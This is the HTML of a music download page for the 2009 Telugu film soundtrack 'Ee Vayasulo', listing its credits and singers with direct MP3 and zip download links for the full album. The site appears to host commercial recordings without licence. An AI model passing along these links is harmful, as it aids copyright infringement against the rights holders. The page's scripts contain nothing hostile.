                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2009 Telugu Songs" class="entry-crumb" href="https://naasongs.me/2009-teluddgu-songs-download/">2009 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ee Vayasulo</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-2145 post type-post status-publish format-standard has-post-thumbnail hentry category-2009-teluddgu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/2009-teluddgu-songs-download/">2009 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/ssee-vayasulo-songs-download1/" rel="bookmark" title="Ee Vayasulo">
                        Ee Vayasulo                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2017-03-16T13:50:40+00:00" >March 16, 2017</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/ssee-vayasulo-songs-download1/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2017/03/Ee-Vayasulo.jpg" alt="Ee Vayasulo" title="Ee Vayasulo" />
                                                    </div>
                                
                <p><strong>Ee Vayasulo Audio Information:</strong><br />
Cast And Crew: Sunny, Yamini<br />
Director: B.Ramesh Rayalu<br />
Producer: Pasupuleti Suneelkumar Reddy<br />
Music: Y.Sambhu Prasad<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu</p>
<h4>Single Download Link</h4>
<p>Jaago Jaagogogo Song &#8211; <a href="https://naasongsdownload.com/Telugu/2009-Naasongs.Audio/Ee%20Vayasulo%20(2009)-Naasongs.Audio/01%20-%20Jaago%20Jaagogogo%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Tippu, Chorus</p>
<p>Ekanthavela Song &#8211; <a href="https://naasongsdownload.com/Telugu/2009-Naasongs.Audio/Ee%20Vayasulo%20(2009)-Naasongs.Audio/02%20-%20Ekanthavela%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Karthik, Usha</p>
<p>Arere Arere Song &#8211; <a href="https://naasongsdownload.com/Telugu/2009-Naasongs.Audio/Ee%20Vayasulo%20(2009)-Naasongs.Audio/03%20-%20Arere%20Arere%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Deepu, Geetha Madhuri</p>
<p>Kurukurukyaare Song &#8211; <a href="https://naasongsdownload.com/Telugu/2009-Naasongs.Audio/Ee%20Vayasulo%20(2009)-Naasongs.Audio/04%20-%20Kurukurukyaare%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Suchitra</p>
<p>Manasu Manavini Song &#8211; <a href="https://naasongsdownload.com/Telugu/2009-Naasongs.Audio/Ee%20Vayasulo%20(2009)-Naasongs.Audio/05%20-%20Manasu%20Manavini%20-Naasongs.Audio.mp3">Download</a><br />
Singer: Rahul, Swetha</p>
<h4>Zip Download Link</h4>
<p>320 Kbps OR 128 Kbps Zip-<a href="https://naasongsdownload.com/Telugu/2009-Naasongs.Audio/Ee%20Vayasulo%20(2009)-Naasongs.Audio.zip">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696f3a1f97860
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>